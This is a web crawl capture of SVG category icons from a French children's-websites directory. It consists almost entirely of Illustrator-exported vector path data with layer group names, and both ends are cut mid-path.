					c0,0.3,0.1,0.6,0.3,0.8c-0.1,1-0.1,1.9-0.1,2.8c-0.1,1.9,2.3,3,3.7,2c0.5,1.3,1.4,2.2,2.9,1.7c0.9-0.3,1.4-1,1.6-1.8
					c0-0.1,0-0.1,0-0.2C126.7,43,126.7,42.9,126.7,42.8z"/>
			</g>
		</g>
	</g>
	<g id="aide_aux_devoir">
		<g class="st2">
			<path class="st0" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="autres">
		<g class="st2">
			<path class="st0" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st0" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st0" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="lines" class="st1">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/53.svg
body_size: 104558
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#FFFFFF;}
	.st2{display:inline;}
	.st3{fill:#FFFFFF;}
</style>
<g id="enseignants" class="st0">
	<g id="tic">
		<path class="st1" d="M139.5,113.3c-3.1-3.9-6.5-8.5-9.9-13c-3-4-6-8.1-8.9-11.7c0.1-19.9,0.2-40.4-5.2-60.3
			c-0.3-1.3-1.3-2.3-2.5-2.7c-20.7-7.4-43.4-7.3-60.8-6.5c-10.5,0.5-22.5,1.6-32.3,8.1c-0.7,0.5-2.2,1.4-2.9,3.2
			c-0.7,1.6-0.5,3-0.4,3.9C17.4,42.8,18.2,52,19,61c0.7,8.5,1.5,17.2,2.3,25.2c-0.2,1-0.2,2.1,0.1,3.1c-1.5,0.1-2.9,1-3.5,2.5
			c-3.9,10.2-6.6,20.8-8.2,31.6c-0.3,2.1,1.1,4,3.1,4.5c15.7,3.1,32,4.6,49.3,4.6c15.8,0,32.3-1.3,49.8-3.8
			c8.6-1.3,17.8-2.9,25.9-7.3c0.5-0.3,2.1-1.1,2.7-3C141.1,116.6,140.8,115,139.5,113.3z M37.7,108l2-10.3c1.8,0.1,3.5,0.2,5.2,0.2
			c0.6,0,1.2,0,1.7,0l-0.1,10.7C43.5,108.5,40.6,108.3,37.7,108z M46.5,116.5l-0.1,7.6c-3.9-0.2-7.8-0.5-11.7-1l1.4-7.4
			C39.6,116.2,43,116.4,46.5,116.5z M25.4,94.1c0.7,0.4,1.6,0.8,2.5,1.2c1.3,0.5,2.6,0.9,4,1.2l-2.1,10.6c-2.6-0.4-5.3-0.9-8.1-1.5
			c1.1-3.7,2.3-7.3,3.6-10.9C25.4,94.5,25.4,94.3,25.4,94.1z M54.5,97.7c3.4-0.1,6.8-0.3,10.2-0.4c-0.2,3.9-0.3,7.7-0.4,11.6
			c-3.5,0-6.8,0-9.8,0L54.5,97.7z M80.6,96.5c0.2,3.9,0.3,7.9,0.4,11.8c-3,0.3-5.9,0.5-8.8,0.6c0.1-4,0.2-7.9,0.4-11.9
			C75.3,96.8,77.9,96.6,80.6,96.5z M72,124.4c0-2.6,0-5.1,0.1-7.7c3-0.1,6.1-0.3,9.1-0.6c0,2.6,0,5.2,0,7.8
			C78.1,124.2,75,124.3,72,124.4C72,124.4,72,124.4,72,124.4z M89.1,115.3c4.6-0.6,9.1-1.4,13.7-2.2l2.8,8.5
			c-5.6,0.7-11.1,1.3-16.5,1.8C89.1,120.7,89.1,118,89.1,115.3z M88.9,107.3c-0.1-3.8-0.2-7.6-0.4-11.4c2.8-0.2,5.5-0.5,8.3-0.8
			l3.4,10.4C96.4,106.2,92.7,106.8,88.9,107.3z M104.8,94.2c2.7-0.3,5.4-0.7,8.1-1.2c0.4-0.1,0.7-0.1,1.1-0.2
			c2.1,2.6,4.3,5.6,6.6,8.6c-0.6,0.1-1.1,0.2-1.7,0.3c-3.6,0.7-7.2,1.5-10.8,2.2L104.8,94.2z M52.6,27c16.1-0.8,36.9-0.8,55.8,5.4
			c4.3,17.1,4.5,35.1,4.4,52.7c-0.4,0.1-0.8,0.1-1.2,0.2c-19.9,3.1-40.6,3.9-60.5,4.6c-4.4,0.2-9,0.3-13.2-0.3
			c-2.5-0.3-4.9-1-7.3-1.8c-0.5-0.2-1-0.4-1.3-0.6c0-0.1,0-0.1,0-0.2c-0.8-8.4-1.6-17.7-2.4-26.6c-0.8-9-1.6-18.2-2.4-26.6
			C32.5,28.4,43.2,27.5,52.6,27z M19.7,113.2c3,0.7,5.8,1.2,8.6,1.6l-1.4,7.4c-2.9-0.4-5.9-0.9-8.7-1.4
			C18.6,118.3,19.1,115.7,19.7,113.2z M54.3,124.5l0.1-7.7c3.1,0,6.3,0,9.8,0c0,2.5-0.1,5.1-0.1,7.6c0,0.1,0,0.1,0,0.2
			C60.8,124.6,57.5,124.6,54.3,124.5z M113.5,120.4l-2.9-8.8c3.3-0.7,6.6-1.3,9.9-2c1.8-0.4,3.6-0.7,5.3-1.1
			c1.9,2.5,3.7,4.9,5.5,7.3C125.8,118.2,119.6,119.5,113.5,120.4z"/>
	</g>
	<g id="informations-generales">
		<g class="st2">
			<g>
				<path class="st3" d="M107.1,42.4c-15-21.3-46.3-16.2-62.6,0.1c-22.5,22.5-15,55.7,9.9,71.6c0.6,0.4,1.3,0.2,1.8-0.2
					C94.7,137.3,129.1,73.6,107.1,42.4L107.1,42.4z M95.6,83.7c0.6-4.7,1.2-9.3,1.8-14c3.9-0.2,7.8-0.5,11.7-0.9c0.1,0,0.1,0,0.2,0
					c-0.3,6.3-2,12.8-4.7,18.9C103.1,85.7,99.6,84.5,95.6,83.7L95.6,83.7z M70.9,81.9c-4.7,0.1-10.2,0.5-15.5,1.6
					c0.7-4.3,1.4-8.7,2.3-13c4.9,0.1,9.9,0.1,14.8,0.1C72,74.3,71.4,78.1,70.9,81.9L70.9,81.9z M90.3,82.9
					c-5.5-0.6-10.6-0.7-12.4-0.9c-0.3,0-0.6,0-1,0c0.7-3.9,1.4-7.7,2.1-11.5c4-0.1,8-0.2,12-0.4C90.6,74.4,90.4,78.6,90.3,82.9
					L90.3,82.9z M103,46.4c1.7,2.2,3.1,4.5,4.2,7.2c1.3,3.3,2,6.9,2.2,10.6c-0.1,0-0.1,0-0.2,0c-3.6-0.3-7.3-0.5-10.9-0.6
					c0.6-4.9,1.1-9.8,1.4-14.7c1.2-0.6,2.3-1.4,3.3-2.3C102.9,46.5,102.9,46.5,103,46.4L103,46.4z M86.2,35c5.3,1.6,10.1,4.4,14,8.3
					c-0.1,0-0.3,0.1-0.5,0.1c-0.6-1.4-3.1-1.4-3.6,0.3c-0.1,0.2-0.1,0.5-0.2,0.8c-4,1-8.1,1.7-12.2,2.1C84.6,42.8,85.3,38.9,86.2,35
					L86.2,35z M94.1,50.9c-1,4.1-1.8,8.3-2.3,12.6c-3.8,0-7.6,0.1-11.5,0.2c0.7-3.8,1.5-7.7,2.2-11.5C86.5,52.1,90.5,51.8,94.1,50.9
					L94.1,50.9z M64.8,37.4c0.8-0.1,1.6-0.7,1.6-1.8v-1c5.1-1.4,10.5-1.6,15.6-0.6c-1.7,4.2-3.1,8.6-4.4,13.1
					c-1.2,0.1-2.3,0.1-3.6,0.2c-3.8,0.1-7.7,0.1-11.5-0.1C63.2,44.3,63.8,40.1,64.8,37.4L64.8,37.4z M71.6,52.2
					c1.4,0,2.9,0.1,4.6,0.1c-1,3.9-1.8,7.8-2.5,11.8c-4.9,0.3-9.9,0.6-14.8,1c1-4.3,1.8-8.7,2.8-13.1C65.8,52.2,69.8,52.1,71.6,52.2
					L71.6,52.2z M51.5,43.2c2.4-2.4,5.1-4.3,8-5.8c-1,2.8-1.6,6.3-2.1,9.2c-0.5-0.1-1-0.1-1.5-0.2c-1.9-0.2-4-1.3-6-1.5
					C50.4,44.4,50.9,43.7,51.5,43.2L51.5,43.2z M47.4,47.7c1.5,2,5,3.1,9,3.7c0,0.2-0.1,0.5-0.1,0.7c-1.1,4.4-1.9,8.8-2.6,13.3
					c-5.5,0.4-10.8,0.8-16.2,1.2C39.4,59.7,43.1,53.2,47.4,47.7L47.4,47.7z M36.7,69.7c5.4,0.2,10.8,0.4,16.3,0.6
					c-0.7,4.7-1.2,9.4-1.7,14.2c-4.9,1.3-9.2,3.3-11.8,6.1c-0.7-1.5-1.4-3.1-2-4.8C35.7,80.5,35.7,75,36.7,69.7L36.7,69.7z
					 M40.9,93.3c3-1.6,6.3-2.8,9.7-3.6c-0.5,4.8-1.1,9.5-1.8,14.3C45.8,100.6,43.1,97.1,40.9,93.3L40.9,93.3z M56.5,107.9
					c-1.4-0.9-2.6-0.3-3.3,0.7c-0.5-0.5-1-1.1-1.6-1.6c1.2-6,2.1-12.1,3-18.1c5.3-0.9,10.7-1.2,15.7-1.6c-1,8.5-1.7,17-2.5,25.3
					C64.1,111.9,60.3,110.4,56.5,107.9L56.5,107.9z M71.1,113c1.7-8.6,3.3-17.2,4.8-25.8c3.8,0.3,9.2,0.9,14.1,1.6
					c0,5.2,0,10.4,0.2,15.3c0.1,0.8,0.4,1.3,1,1.5C85.4,110.5,78.5,113.4,71.1,113L71.1,113z M93.8,103.4c0.2-4.6,0.7-9.3,1.2-13.9
					c3.4,0.5,5.8,0.9,5.8,1c0,0.9,0.6,1.7,1.3,2C99.8,96.5,97,100.3,93.8,103.4L93.8,103.4z M93.8,103.4"/>
				<path class="st3" d="M140.4,69.4c-0.2-1.3-1.6-1.9-2.9-2.1c3-52.7-56-67.9-95.7-46c-0.6-1.1-1.3-2.2-2-3.3c-0.8-1.3-2.6-1.9-4-1
					c-6.3,3.8-11.4,9.3-16.8,14.2c-1.9,1.7-0.4,5.1,2.1,5c7.4-0.3,15.8-1.6,22.5-4.4c1.3-0.6,1.4-2.3,0.5-3.4c0.3-0.4,0.5-1,0.3-1.7
					c-0.2-0.5-0.4-1.1-0.6-1.6c17.5-7.5,35.7-10.9,54.6-6.3c23.7,5.9,32.3,26.4,33.9,48.4c-2.2,0.1-4.5,0.1-6.7,0.1
					c-1,0-1.5,0.5-1.7,1.3c-1.8,1.7-1.5,5.4-1.3,7.5c0.2,3.7,1.1,7.4,2.2,10.8c0.5,1.6,2.3,2.3,3.8,1.5c6.2-3.4,8.8-10.5,12.1-16.3
					C141.1,71,140.9,70.1,140.4,69.4L140.4,69.4z M140.4,69.4"/>
				<path class="st3" d="M114.6,107c-4.8,3.2-9.7,6.3-15.3,8.2c-1.7-0.5-3.4,1.4-2.1,3c0.1,0.7,0.3,1.4,0.8,1.8
					c-0.1,0.1-0.2,0.1-0.2,0.2c-12.5,15.5-35.8,16.3-53.1,9c-20.5-8.6-26.3-27.9-25-48.4c0.2,0.1,0.4,0,0.7,0.1
					c1.8,0.3,3-0.7,3.2-2.4c0.9-7.1-0.6-14.3-0.7-21.4c-0.1-2.1-3-3.8-4.5-1.9c-5.1,6.3-8.1,13.7-9.2,21.7c-0.1,1.1,0.4,2.1,1.1,2.7
					c0.2,0.2,0.5,0.5,0.9,0.6c1.5,0.4,2.9,0.5,4.3,0.4c-3.5,23.2,4.7,42.6,26.4,53.2c18.6,9.1,46.5,7.1,59.9-9.8c0-0.1,0-0.1,0-0.1
					c0.4,0.5,0.8,1.1,1.3,1.7c0.7,0.8,2.1,1,3.1,0.4c5.7-3.6,9.2-9.6,12.2-15.4C119.5,108.4,117,105.4,114.6,107L114.6,107z
					 M114.6,107"/>
			</g>
		</g>
	</g>
	<g id="editeurs">
		<g class="st2">
			<path class="st3" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="boutiques_1_">
		<g class="st2">
			<g>
				<path class="st3" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
